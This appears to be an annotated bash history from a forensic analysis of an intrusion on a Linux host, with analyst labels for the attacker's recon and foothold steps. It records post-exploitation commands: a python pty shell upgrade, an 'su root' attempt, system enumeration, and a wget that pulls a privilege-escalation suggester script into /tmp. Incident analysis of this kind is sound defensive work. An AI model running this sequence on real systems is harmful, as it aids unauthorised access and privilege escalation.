 11 ls -la
12 pwd
13 id
14 whoami
Recon Activity
15 ls
16 cd /root
17 cd /
18 ls -la
19 cd /home
20 ls
suggests user didnt get a high
privileged user.
21 cd /home/daniel/
22 ls -la
This suggests the user was privileged
enough to access daniel's home
23 su root
24 find / -name perl*
25 find / -name python*
26 python
27 python -c 'import pty; pty.spawn("/bin/sh")'
28 find / -name gcc*
29 find / -name cc
Trying to use UNIX
binaries to gain a
better Foothold
30 echo os.system('/bin/bash')
31 cd /tmp
32 wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/
master/linux-exploit-suggester.sh -O les.sh
trying the exploit
suggester tool
33 env
34 ps -aux
35 ps -ef | grep root
36 ls -alh /usr/bin/
37 ls -alh /sbin/
38 dpkg -l
39 ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
40 crontab -l
41 ifconfig -a
42 cat /etc/network/interfaces
Recon
Activity